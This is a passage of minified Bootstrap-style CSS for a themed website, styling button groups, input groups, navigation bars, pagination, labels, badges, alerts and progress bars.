.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0;}.btn-group > .btn:first-child{margin-left:0;}.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0;}.btn-group > .btn:last-child:not(:first-child),.btn-group > .dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0;}.btn-group > .btn-group{float:left;}.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0;}.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0;}.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0;}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0;}.btn-group > .btn + .dropdown-toggle{padding-left:8px;padding-right:8px;}.btn-group > .btn-lg + .dropdown-toggle,.btn-group.btn-group-lg > .btn + .dropdown-toggle{padding-left:12px;padding-right:12px;}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none;}.btn .caret{margin-left:0;}.btn-lg .caret,.btn-group-lg > .btn .caret{border-width:5px 5px 0;border-bottom-width:0;}.dropup .btn-lg .caret,.dropup .btn-group-lg > .btn .caret{border-width:0 5px 5px;}.btn-group-vertical > .btn,.btn-group-vertical > .btn-group,.btn-group-vertical > .btn-group > .btn{display:block;float:none;width:100%;max-width:100%;}.btn-group-vertical > .btn-group:before,.btn-group-vertical > .btn-group:after{content:" ";display:table;}.btn-group-vertical > .btn-group:after{clear:both;}.btn-group-vertical > .btn-group > .btn{float:none;}.btn-group-vertical > .btn + .btn,.btn-group-vertical > .btn + .btn-group,.btn-group-vertical > .btn-group + .btn,.btn-group-vertical > .btn-group + .btn-group{margin-top:-1px;margin-left:0;}.btn-group-vertical > .btn:not(:first-child):not(:last-child){border-radius:0;}.btn-group-vertical > .btn:first-child:not(:last-child){border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical > .btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0;}.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child{border-top-right-radius:0;border-top-left-radius:0;}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate;}.btn-group-justified > .btn,.btn-group-justified > .btn-group{float:none;display:table-cell;width:1%;}.btn-group-justified > .btn-group .btn{width:100%;}.btn-group-justified > .btn-group .dropdown-menu{left:auto;}[data-toggle=buttons] > .btn input[type=radio],[data-toggle=buttons] > .btn input[type=checkbox],[data-toggle=buttons] > .btn-group > .btn input[type=radio],[data-toggle=buttons] > .btn-group > .btn input[type=checkbox]{position:absolute;clip:rect(0,0,0,0);pointer-events:none;}.input-group{position:relative;display:table;border-collapse:separate;}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0;}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0;}.input-group .form-control:focus{z-index:3;}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell;}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0;}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle;}.input-group-addon{padding:6px 12px;font-size:16px;font-weight:normal;line-height:1;color:rgb(92.4324324324,87.2972972973,102.7027027027);text-align:center;background-color:rgb(230.7878378378,229.5135135135,233.3364864865);border:1px solid #ccc;border-radius:4px;}.input-group-addon.input-sm,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .input-group-addon.btn{padding:5px 10px;font-size:13px;border-radius:3px;}.input-group-addon.input-lg,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .input-group-addon.btn{padding:10px 16px;font-size:20px;border-radius:6px;}.input-group-addon input[type=radio],.input-group-addon input[type=checkbox]{margin-top:0;}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group > .btn,.input-group-btn:first-child > .dropdown-toggle,.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child > .btn-group:not(:last-child) > .btn{border-bottom-right-radius:0;border-top-right-radius:0;}.input-group-addon:first-child{border-right:0;}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group > .btn,.input-group-btn:last-child > .dropdown-toggle,.input-group-btn:first-child > .btn:not(:first-child),.input-group-btn:first-child > .btn-group:not(:first-child) > .btn{border-bottom-left-radius:0;border-top-left-radius:0;}.input-group-addon:last-child{border-left:0;}.input-group-btn{position:relative;font-size:0;white-space:nowrap;}.input-group-btn > .btn{position:relative;}.input-group-btn > .btn + .btn{margin-left:-1px;}.input-group-btn > .btn:hover,.input-group-btn > .btn:focus,.input-group-btn > .btn:active{z-index:2;}.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group{margin-right:-1px;}.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group{z-index:2;margin-left:-1px;}.nav{margin-bottom:0;padding-left:0;list-style:none;}.nav:before,.nav:after{content:" ";display:table;}.nav:after{clear:both;}.nav > li{position:relative;display:block;}.nav > li > a{position:relative;display:block;padding:10px 15px;}.nav > li > a:hover,.nav > li > a:focus{text-decoration:none;background-color:rgb(230.7878378378,229.5135135135,233.3364864865);}.nav > li.disabled > a{color:rgb(134.4116216216,128.0648648649,147.1051351351);}.nav > li.disabled > a:hover,.nav > li.disabled > a:focus{color:rgb(134.4116216216,128.0648648649,147.1051351351);text-decoration:none;background-color:transparent;cursor:not-allowed;}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus{background-color:rgb(230.7878378378,229.5135135135,233.3364864865);border-color:#1f2898;}.nav .nav-divider{height:1px;margin:10px 0;overflow:hidden;background-color:#e5e5e5;}.nav > li > a > img{max-width:none;}.nav-tabs{border-bottom:1px solid #ddd;}.nav-tabs > li{float:left;margin-bottom:-1px;}.nav-tabs > li > a{margin-right:2px;line-height:1.4;border:1px solid transparent;border-radius:4px 4px 0 0;}.nav-tabs > li > a:hover{border-color:rgb(230.7878378378,229.5135135135,233.3364864865) rgb(230.7878378378,229.5135135135,233.3364864865) #ddd;}.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus{color:#fff;background-color:#43425C;border:1px solid #ddd;border-bottom-color:transparent;cursor:default;}.nav-pills > li{float:left;}.nav-pills > li > a{border-radius:4px;}.nav-pills > li + li{margin-left:2px;}.nav-pills > li.active > a,.nav-pills > li.active > a:hover,.nav-pills > li.active > a:focus{color:#fff;background-color:#230f5a;}.nav-stacked > li{float:none;}.nav-stacked > li + li{margin-top:2px;margin-left:0;}.nav-justified,.nav-tabs.nav-justified{width:100%;}.nav-justified > li,.nav-tabs.nav-justified > li{float:none;}.nav-justified > li > a,.nav-tabs.nav-justified > li > a{text-align:center;margin-bottom:5px;}.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto;}@media (min-width:768px){.nav-justified > li,.nav-tabs.nav-justified > li{display:table-cell;width:1%;}.nav-justified > li > a,.nav-tabs.nav-justified > li > a{margin-bottom:0;}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0;}.nav-tabs-justified > li > a,.nav-tabs.nav-justified > li > a{margin-right:0;border-radius:4px;}.nav-tabs-justified > .active > a,.nav-tabs.nav-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus{border:1px solid #ddd;}@media (min-width:768px){.nav-tabs-justified > li > a,.nav-tabs.nav-justified > li > a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0;}.nav-tabs-justified > .active > a,.nav-tabs.nav-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus{border-bottom-color:#fff;}}.tab-content > .tab-pane{display:none;}.tab-content > .active{display:block;}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0;}.navbar{position:relative;min-height:50px;margin-bottom:22px;border:1px solid transparent;}.navbar:before,.navbar:after{content:" ";display:table;}.navbar:after{clear:both;}@media (min-width:768px){.navbar{border-radius:4px;}}.navbar-header:before,.navbar-header:after{content:" ";display:table;}.navbar-header:after{clear:both;}@media (min-width:768px){.navbar-header{float:left;}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);}.navbar-collapse:before,.navbar-collapse:after{content:" ";display:table;}.navbar-collapse:after{clear:both;}.navbar-collapse{-webkit-overflow-scrolling:touch;}.navbar-collapse.in{overflow-y:auto;}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none;}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important;}.navbar-collapse.in{overflow-y:visible;}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0;}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px;}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px;}}.container > .navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-header,.container-fluid > .navbar-collapse{margin-right:-15px;margin-left:-15px;}@media (min-width:768px){.container > .navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-header,.container-fluid > .navbar-collapse{margin-right:0;margin-left:0;}}.navbar-static-top{z-index:1000;border-width:0 0 1px;}@media (min-width:768px){.navbar-static-top{border-radius:0;}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;}@media (min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0;}}.navbar-fixed-top{top:0;border-width:0 0 1px;}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0;}.navbar-brand{float:left;padding:14px 15px;font-size:20px;line-height:22px;height:50px;}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none;}.navbar-brand > img{display:block;}@media (min-width:768px){.navbar > .container .navbar-brand,.navbar > .container-fluid .navbar-brand{margin-left:-15px;}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px;}.navbar-toggle:focus{outline:0;}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px;}.navbar-toggle .icon-bar + .icon-bar{margin-top:4px;}@media (min-width:768px){.navbar-toggle{display:none;}}.navbar-nav{margin:7px -15px;}.navbar-nav > li > a{padding-top:10px;padding-bottom:10px;line-height:22px;}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none;}.navbar-nav .open .dropdown-menu > li > a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px;}.navbar-nav .open .dropdown-menu > li > a{line-height:22px;}.navbar-nav .open .dropdown-menu > li > a:hover,.navbar-nav .open .dropdown-menu > li > a:focus{background-image:none;}}@media (min-width:768px){.navbar-nav{float:left;margin:0;}.navbar-nav > li{float:left;}.navbar-nav > li > a{padding-top:14px;padding-bottom:14px;}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle;}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle;}.navbar-form .form-control-static{display:inline-block;}.navbar-form .input-group{display:inline-table;vertical-align:middle;}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto;}.navbar-form .input-group > .form-control{width:100%;}.navbar-form .control-label{margin-bottom:0;vertical-align:middle;}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle;}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0;}.navbar-form .radio input[type=radio],.navbar-form .checkbox input[type=checkbox]{position:relative;margin-left:0;}.navbar-form .has-feedback .form-control-feedback{top:0;}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px;}.navbar-form .form-group:last-child{margin-bottom:0;}}.navbar-form{margin-top:7px;margin-bottom:7px;}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none;}}.navbar-nav > li > .dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0;}.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu{margin-bottom:0;border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0;}.navbar-btn{margin-top:7px;margin-bottom:7px;}.navbar-btn.btn-sm,.btn-group-sm > .navbar-btn.btn{margin-top:9.5px;margin-bottom:9.5px;}.navbar-btn.btn-xs,.btn-group-xs > .navbar-btn.btn{margin-top:14px;margin-bottom:14px;}.navbar-text{margin-top:14px;margin-bottom:14px;}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px;}}@media (min-width:768px){.navbar-left{float:left !important;}.navbar-right{float:right !important;margin-right:-15px;}.navbar-right ~ .navbar-right{margin-right:0;}}.navbar-default{background-color:#f8f8f8;border-color:rgb(231.425,231.425,231.425);}.navbar-default .navbar-brand{color:#777;}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:rgb(93.5,93.5,93.5);background-color:transparent;}.navbar-default .navbar-text{color:#777;}.navbar-default .navbar-nav > li > a{color:#777;}.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{color:#333;background-color:transparent;}.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .active > a:hover,.navbar-default .navbar-nav > .active > a:focus{color:#555;background-color:rgb(231.425,231.425,231.425);}.navbar-default .navbar-nav > .disabled > a,.navbar-default .navbar-nav > .disabled > a:hover,.navbar-default .navbar-nav > .disabled > a:focus{color:#ccc;background-color:transparent;}.navbar-default .navbar-toggle{border-color:#ddd;}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd;}.navbar-default .navbar-toggle .icon-bar{background-color:#888;}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:rgb(231.425,231.425,231.425);}.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:hover,.navbar-default .navbar-nav > .open > a:focus{background-color:rgb(231.425,231.425,231.425);color:#555;}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#777;}.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus{color:#333;background-color:transparent;}.navbar-default .navbar-nav .open .dropdown-menu > .active > a,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus{color:#555;background-color:rgb(231.425,231.425,231.425);}.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#ccc;background-color:transparent;}}.navbar-default .navbar-link{color:#777;}.navbar-default .navbar-link:hover{color:#333;}.navbar-default .btn-link{color:#777;}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333;}.navbar-default .btn-link[disabled]:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:hover,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc;}.navbar-inverse{background-color:#222;border-color:rgb(8.5,8.5,8.5);}.navbar-inverse .navbar-brand{color:rgb(173.6954054054,169.4162162162,182.2537837838);}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-text{color:rgb(173.6954054054,169.4162162162,182.2537837838);}.navbar-inverse .navbar-nav > li > a{color:rgb(173.6954054054,169.4162162162,182.2537837838);}.navbar-inverse .navbar-nav > li > a:hover,.navbar-inverse .navbar-nav > li > a:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-nav > .active > a,.navbar-inverse .navbar-nav > .active > a:hover,.navbar-inverse .navbar-nav > .active > a:focus{color:#fff;background-color:rgb(8.5,8.5,8.5);}.navbar-inverse .navbar-nav > .disabled > a,.navbar-inverse .navbar-nav > .disabled > a:hover,.navbar-inverse .navbar-nav > .disabled > a:focus{color:#444;background-color:transparent;}.navbar-inverse .navbar-toggle{border-color:#333;}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333;}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff;}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:rgb(16.15,16.15,16.15);}.navbar-inverse .navbar-nav > .open > a,.navbar-inverse .navbar-nav > .open > a:hover,.navbar-inverse .navbar-nav > .open > a:focus{background-color:rgb(8.5,8.5,8.5);color:#fff;}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header{border-color:rgb(8.5,8.5,8.5);}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:rgb(8.5,8.5,8.5);}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a{color:rgb(173.6954054054,169.4162162162,182.2537837838);}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus{color:#fff;background-color:rgb(8.5,8.5,8.5);}.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#444;background-color:transparent;}}.navbar-inverse .navbar-link{color:rgb(173.6954054054,169.4162162162,182.2537837838);}.navbar-inverse .navbar-link:hover{color:#fff;}.navbar-inverse .btn-link{color:rgb(173.6954054054,169.4162162162,182.2537837838);}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff;}.navbar-inverse .btn-link[disabled]:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:hover,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444;}.breadcrumb{padding:8px 15px;margin-bottom:22px;list-style:none;background-color:#f5f5f5;border-radius:4px;}.breadcrumb > li{display:inline-block;}.breadcrumb > li + li:before{content:"/ ";padding:0 5px;color:#ccc;}.breadcrumb > .active{color:rgb(134.4116216216,128.0648648649,147.1051351351);}.pagination{display:inline-block;padding-left:0;margin:22px 0;border-radius:4px;}.pagination > li{display:inline;}.pagination > li > a,.pagination > li > span{position:relative;float:left;padding:6px 12px;line-height:1.4;text-decoration:none;color:#1f2898;background-color:#fff;border:1px solid #ddd;margin-left:-1px;}.pagination > li:first-child > a,.pagination > li:first-child > span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px;}.pagination > li:last-child > a,.pagination > li:last-child > span{border-bottom-right-radius:4px;border-top-right-radius:4px;}.pagination > li > a:hover,.pagination > li > a:focus,.pagination > li > span:hover,.pagination > li > span:focus{z-index:2;color:rgb(18.0409836066,23.2786885246,88.4590163934);background-color:rgb(230.7878378378,229.5135135135,233.3364864865);border-color:#ddd;}.pagination > .active > a,.pagination > .active > a:hover,.pagination > .active > a:focus,.pagination > .active > span,.pagination > .active > span:hover,.pagination > .active > span:focus{z-index:3;color:#fff;background-color:#230f5a;border-color:#230f5a;cursor:default;}.pagination > .disabled > span,.pagination > .disabled > span:hover,.pagination > .disabled > span:focus,.pagination > .disabled > a,.pagination > .disabled > a:hover,.pagination > .disabled > a:focus{color:rgb(134.4116216216,128.0648648649,147.1051351351);background-color:#fff;border-color:#ddd;cursor:not-allowed;}.pagination-lg > li > a,.pagination-lg > li > span{padding:10px 16px;font-size:20px;line-height:1.3333333;}.pagination-lg > li:first-child > a,.pagination-lg > li:first-child > span{border-bottom-left-radius:6px;border-top-left-radius:6px;}.pagination-lg > li:last-child > a,.pagination-lg > li:last-child > span{border-bottom-right-radius:6px;border-top-right-radius:6px;}.pagination-sm > li > a,.pagination-sm > li > span{padding:5px 10px;font-size:13px;line-height:1.5;}.pagination-sm > li:first-child > a,.pagination-sm > li:first-child > span{border-bottom-left-radius:3px;border-top-left-radius:3px;}.pagination-sm > li:last-child > a,.pagination-sm > li:last-child > span{border-bottom-right-radius:3px;border-top-right-radius:3px;}.pager{padding-left:0;margin:22px 0;list-style:none;text-align:center;}.pager:before,.pager:after{content:" ";display:table;}.pager:after{clear:both;}.pager li{display:inline;}.pager li > a,.pager li > span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px;}.pager li > a:hover,.pager li > a:focus{text-decoration:none;background-color:rgb(230.7878378378,229.5135135135,233.3364864865);}.pager .next > a,.pager .next > span{float:right;}.pager .previous > a,.pager .previous > span{float:left;}.pager .disabled > a,.pager .disabled > a:hover,.pager .disabled > a:focus,.pager .disabled > span{color:rgb(134.4116216216,128.0648648649,147.1051351351);background-color:#fff;cursor:not-allowed;}.label{display:inline;padding:0.2em 0.6em 0.3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0.25em;}.label:empty{display:none;}.btn .label{position:relative;top:-1px;}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer;}.label-default{background-color:rgb(134.4116216216,128.0648648649,147.1051351351);}.label-default[href]:hover,.label-default[href]:focus{background-color:rgb(109.0556756757,102.997027027,121.172972973);}.label-primary{background-color:#230f5a;}.label-primary[href]:hover,.label-primary[href]:focus{background-color:rgb(18,7.7142857143,46.2857142857);}.label-success{background-color:#77AB3A;}.label-success[href]:hover,.label-success[href]:focus{background-color:rgb(92.4978165939,132.9170305677,45.0829694323);}.label-info{background-color:#5bc0de;}.label-info[href]:hover,.label-info[href]:focus{background-color:rgb(48.5431472081,175.6903553299,213.4568527919);}.label-warning{background-color:#D36340;}.label-warning[href]:hover,.label-warning[href]:focus{background-color:rgb(182.0595744681,75.3021276596,41.9404255319);}.label-danger{background-color:#CF371B;}.label-danger[href]:hover,.label-danger[href]:focus{background-color:rgb(161.8846153846,43.0128205128,21.1153846154);}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:13px;font-weight:bold;color:#fff;line-height:1;vertical-align:middle;white-space:nowrap;text-align:center;background-color:rgb(134.4116216216,128.0648648649,147.1051351351);border-radius:10px;}.badge:empty{display:none;}.btn .badge{position:relative;top:-1px;}.btn-xs .badge,.btn-group-xs > .btn .badge{top:0;padding:1px 5px;}.list-group-item.active > .badge,.nav-pills > .active > a > .badge{color:#1f2898;background-color:#fff;}.list-group-item > .badge{float:right;}.list-group-item > .badge + .badge{margin-right:5px;}.nav-pills > li > a > .badge{margin-left:3px;}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer;}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:rgb(230.7878378378,229.5135135135,233.3364864865);}.jumbotron h1,.jumbotron .h1{color:inherit;}.jumbotron p{margin-bottom:15px;font-size:24px;font-weight:200;}.jumbotron > hr{border-top-color:rgb(204.5986486486,201.9459459459,209.9040540541);}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px;padding-left:15px;padding-right:15px;}.jumbotron .container{max-width:100%;}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px;}.container .jumbotron,.container-fluid .jumbotron{padding-left:60px;padding-right:60px;}.jumbotron h1,.jumbotron .h1{font-size:72px;}}.thumbnail{display:block;padding:4px;margin-bottom:22px;line-height:1.4;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border 0.2s ease-in-out;-o-transition:border 0.2s ease-in-out;transition:border 0.2s ease-in-out;}.thumbnail > img,.thumbnail a > img{display:block;max-width:100%;height:auto;margin-left:auto;margin-right:auto;}.thumbnail .caption{padding:9px;color:rgb(51.4945945946,48.6337837838,57.2162162162);}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#1f2898;}.alert{padding:15px;margin-bottom:22px;border:1px solid transparent;border-radius:4px;}.alert h4{margin-top:0;color:inherit;}.alert .alert-link{font-weight:bold;}.alert > p,.alert > ul{margin-bottom:0;}.alert > p + p{margin-top:5px;}.alert-dismissable,.alert-dismissible{padding-right:35px;}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit;}.alert-success{background-color:#dff0d8;border-color:rgb(213.7777777778,232.9166666667,197.5833333333);color:#3c763d;}.alert-success hr{border-top-color:rgb(200.5555555556,225.8333333333,179.1666666667);}.alert-success .alert-link{color:rgb(42.808988764,84.191011236,43.5224719101);}.alert-info{background-color:#d9edf7;border-color:rgb(187.5086956522,231.9108695652,240.7913043478);color:#31708f;}.alert-info hr{border-top-color:rgb(166.4434782609,224.7043478261,236.3565217391);}.alert-info .alert-link{color:rgb(35.984375,82.25,105.015625);}.alert-warning{background-color:#fcf8e3;border-color:rgb(249.5322580645,234.6478494624,203.9677419355);color:#8a6d3b;}.alert-warning hr{border-top-color:rgb(247.064516129,225.4623655914,180.935483871);}.alert-warning .alert-link{color:rgb(102.2741116751,80.7817258883,43.7258883249);}.alert-danger{background-color:#f2dede;border-color:rgb(234.7934782609,203.7065217391,208.8876811594);color:rgb(67.6216216216,63.8648648649,75.1351351351);}.alert-danger hr{border-top-color:rgb(227.5869565217,185.4130434783,192.4420289855);}.alert-danger .alert-link{color:rgb(42.8108108108,40.4324324324,47.5675675676);}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}@keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}.progress{overflow:hidden;height:22px;margin-bottom:22px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);}.progress-bar{float:left;width:0%;height:100%;font-size:13px;line-height:22px;color:#fff;text-align:center;background-color:#230f5a;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width 0.6s ease;-o-transition:width 0.6s ease;transition:width 0.6s ease;}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-size:40px 40px;}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite;}.progress-bar-success{background-color:#77AB3A;}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.progress-bar-info{background-color:#5bc0de;}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 